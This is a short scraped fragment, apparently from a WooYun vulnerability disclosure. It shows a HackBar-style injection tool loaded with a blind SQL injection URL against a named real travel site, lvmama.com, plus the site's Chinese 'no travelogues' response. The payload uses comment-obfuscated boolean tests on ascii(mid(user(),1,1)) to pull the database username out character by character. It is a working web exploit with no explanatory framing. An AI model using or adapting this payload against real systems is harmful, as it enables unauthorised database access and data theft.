 Load URL
http://dujia.lvmama.com:80/trip/destPaginationOfTrip?currentPage=1&destId=3727,3729,3543)/**/AND/**/if(ascii(mid(user(),1,1))=109,1,2)=1/**/AND
Split URL
/**/(7=7&elite=1&categoryCode=category_route_group
Execute
Enable Post data Enable Referrer
本产品暂无相关精品游记
www.wooyun.org